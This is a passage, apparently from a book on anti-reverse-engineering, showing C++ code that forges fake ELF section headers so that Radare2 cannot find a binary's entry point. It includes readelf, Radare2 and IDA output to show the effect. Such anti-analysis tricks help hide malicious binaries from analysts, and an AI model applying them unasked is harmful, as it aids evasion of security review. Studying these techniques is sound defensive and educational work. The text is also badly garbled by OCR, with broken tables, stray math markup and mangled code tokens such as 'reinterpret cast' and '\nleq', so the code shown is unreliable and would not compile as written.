``````
fini_header.sh_link = 0;
                fini_header.sh_info = 0;
                fini_header.sh_addralign = 4;
                fini_header.sh_entsize = 0;
                p_strings.append(".fini");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&fini_header),
                               sizeof(fini_header));
                return true;
            }
        }
    }
    return false;
}
```
Recompile *fakeHeadersXBit* and *Trouble*. Use *stripBinary* to remove the real section headers table from *Trouble* and then use *fakeHeadersXBit* to attach the fake section headers table. If you've done this successfully then readelf should look like this:

## *Trouble* **with the updated version of** *fakeHeadersXBit*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 9560 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 6
```Section header string table index: 5

```
Section Headers:
```

| 'Nr]           | Name                                                            | Type            | Address          |           |          | Offset   |  |
|----------------|-----------------------------------------------------------------|-----------------|------------------|-----------|----------|----------|--|
|                | Size                                                            | EntSize         | Flags            | Link Info |          | Align    |  |
| 0              |                                                                 | <b>NULL</b>     | 000000000000000  |           |          | 00000000 |  |
|                | 000000000000000                                                 | 000000000000000 |                  | $\odot$   | $\Theta$ | 0        |  |
| 11             | .init                                                           | PROGBITS        | 0000000000400000 |           |          | 00000000 |  |
|                | 000000000000008                                                 | 000000000000000 | AX.              | $\Theta$  | $\odot$  | 4        |  |
| 21             | data.                                                           | PROGBITS        | 0000000000400009 |           |          | 00000009 |  |
|                | 000000000001c0b                                                 | 000000000000000 | WA               | $\odot$   | $\Theta$ | 4        |  |
| 3 <sup>1</sup> | .fini                                                           | PROGBITS        | 0000000000401c14 |           |          | 00001c14 |  |
|                | 000000000000008                                                 | 000000000000000 | WA               | $\odot$   | $\Theta$ | 4        |  |
| 4              | .text                                                           | PROGBITS        | 0000000000601fe8 |           |          | 00001fe8 |  |
|                | 000000000000178                                                 | 000000000000000 | AX               | $\Theta$  | $\Theta$ | 4        |  |
| 5 <sup>1</sup> | .shstrtab                                                       | <b>STRTAB</b>   | 000000000000000  |           |          | 000026d8 |  |
|                | 000000000000023                                                 | 000000000000000 |                  | $\Theta$  | $\Omega$ | 4        |  |
|                | Key to Flags:                                                   |                 |                  |           |          |          |  |
|                | W (write) A (alloc) Y (execute) M (merge) S (strings) 1 (large) |                 |                  |           |          |          |  |

```
W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
```
I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)

O (extra OS processing required) o (OS specific), p (processor specific)

There are no section groups in this file.

```
Program Headers:
```

| Type      | Offset                                  | VirtAddr                                                                               | PhysAddr |                    |  |
|-----------|-----------------------------------------|----------------------------------------------------------------------------------------|----------|--------------------|--|
|           | FileSiz                                 | MemSiz                                                                                 | Flags    | Align              |  |
| LOAD      |                                         |                                                                                        |          | 0x0000000000400000 |  |
|           |                                         | 0x00000000000001c1c 0x00000000000001c1c R E                                            |          | 200000             |  |
| LOAD      |                                         |                                                                                        |          |                    |  |
|           | 0x00000000000000178 0x000000000000004b8 |                                                                                        | RW       | 200000             |  |
| GNU STACK |                                         | $0 \times 0000000000000000$ $0 \times 000000000000000000$ $0 \times 00000000000000000$ |          |                    |  |
|           |                                         |                                                                                        | RW       | 10                 |  |
| GNU RELRO |                                         |                                                                                        |          |                    |  |
|           | 0x00000000000000018 0x00000000000000018 |                                                                                        | R        |                    |  |

Section to Segment mapping:

Segment Sections...

```
00 .init .data .fini
01 .text
02
03
```There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections **for** machine type Advanced Micro Devices X86-64 is not**\** currently supported.

No version information found in this file.

Now if you try to load *Trouble* in Radare2 you'll encounter an interesting problem.

### *Trouble* **with updated** *fakeHeadersXBit* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- To remove this message, put `dbxenv suppress_startup_message 7.5' in your .dbxrc
[0x004002f2]> aaa
[Cannot find function 'entry0' at 0x004002f2 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ | | | Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
p: Cannot find function at 0x004002f2
[0x004002f2]>
```
Radare2 can't find the entry point! In fact, Radare2 doesn't find any functions! What happened? To get a clearer view I started the Radare2 web GUI.#### **Starting the Radare2 Web GUI**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 -c=H .\
/trouble
Warning: Cannot initialize dynamic strings
Starting http server...
open http://localhost:9090/
r2 -C http://localhost:9090/cmd/
```
The problem becomes obvious when looking at *0x400000*. Remember that *0x400000* is where the ELF header starts, but our section headers table also says *.init* starts there. It appears that Radare2 starts disassembling the fake *.init* section and never stops!

**Radare2 disassembling the fake .init section**

|              |                              | ; [10] va=0x00400000 pa=0x00000000 sz=64 vsz=64 rwx=m-rw- ehdr |
|--------------|------------------------------|----------------------------------------------------------------|
|              | $,-<$ ;-- sectioninit:       |                                                                |
|              | $,-<$ ;-- section. LOAD0:    |                                                                |
|              | $, =$ < $; --$ section.ehdr: |                                                                |
|              |                              |                                                                |
| $\mathbf{L}$ |                              | $0 \times 00400002$ add r8b, byte $\lceil$ rcx $\rceil$        |
| $\mathbf{L}$ |                              | $0x00400006$ add dword $\lceil \text{rax} \rceil$ , eax        |
|              | $\vert$ ;-- sectiondata:     |                                                                |
| $\mathbf{L}$ |                              | $0 \times 00400008$ ~ add byte $[\text{rax}]$ , al             |
|              |                              | $0 \times 0040000a$ add byte $\lceil \text{rax} \rceil$ , al   |

When Radare2 tries to disassemble the entry point it finds that it has already been marked as code which stops any further analysis.

Unfortunately, this trick doesn't work on IDA. While IDA also disassembles the fake *.init* section it stops the disassembly where *.init* stops.#### **IDA disassembling the fake** *.init* **section**

```
.init:0000000000400000 public _init_proc
.init:0000000000400000 _init_proc proc near
.init:0000000000400000 jg short near ptr unk_400047
.init:0000000000400002 db 4Ch
.init:0000000000400002 add r8b, [rcx]
.init:0000000000400006 add [rax], eax
.init:0000000000400006 _init_proc endp
.init:0000000000400006
.init:0000000000400006 _init ends
.init:0000000000400006
```
However, its useful to know that IDA will diassemble the fake *.init* section. Maybe we can stop the disassembly of the entry point using *.init*. Let's update the *add\_ data\_section()* function in fakeHeadersXBit.cpp so that the *.init* section contains the entry point address.

### **Updated** *add\_data\_section()*

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64 Ehdr* ehdr = reinterpret cast<Elf64 Ehdr*>(&p_data[0]);
    Elf64 Phdr* phdr = reinterpret cast<Elf64 Phdr*>(&p data[0] + ehdr->e phoff);
    for (int i = 0; i < ehdr->e_phnum; i^{++}, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr - p_f \nleq g \& PF_X) == PF_X)
            {
                std::size_t entry_physical = (ehdr->e_entry + 1) - phdr->p_vaddr;
                Elf64_Shdr init_header = \{\};
                init_header.sh_name = p_strings.size();
                init_header.sh_type = SHT_PROGBITS;
                init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                init_header.sh_addr = phdr->p_vaddr;
                init_header.sh_offset = phdr->p_offset;
                init_header.sh_size = entry_physical;
                init_header.sh_link = 0;
```}

}

```
init_header.sh_info = 0;
    init_header.sh_addralign = 4;
    init_header.sh_entsize = 0;
    p_strings.append(".init");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&init_header),
                  sizeof(init_header));
    Elf64_Shdr data_header = \{\};
    data_header.sh_name = p_strings.size();
    data_header.sh_type = SHT_PROGBITS;
    data header.sh flags = SHF ALLOC \parallel SHF WRITE;
    data header.sh addr = phdr->p_vaddr + entry_physical + 1;
    data header.sh offset = phdr->p offset + entry physical + 1;
    data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
    data-header.sh link = 0;
    data_header.sh_info = 0;
    data_header.sh_addralign = 4;
    data_header.sh_entsize = 0;
    p_strings.append(".data");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&data_header),
                  sizeof(data_header));
    Elf64_Shdr fini_header = \{\};
    fini_header.sh_name = p_strings.size();
    fini_header.sh_type = SHT_PROGBITS;
    fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
    fini_header.sh_offset = phdr->p_offset + phdr->p_filesz - 8;
    fini header.sh size = 8;
    fini header.sh link = 0;
    fini header.sh info = 0;
    fini_header.sh_addralign = 4;
    fini_header.sh_entsize = 0;
    p_strings.append(".fini");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&fini_header),
                  sizeof(fini_header));
    return true;
}
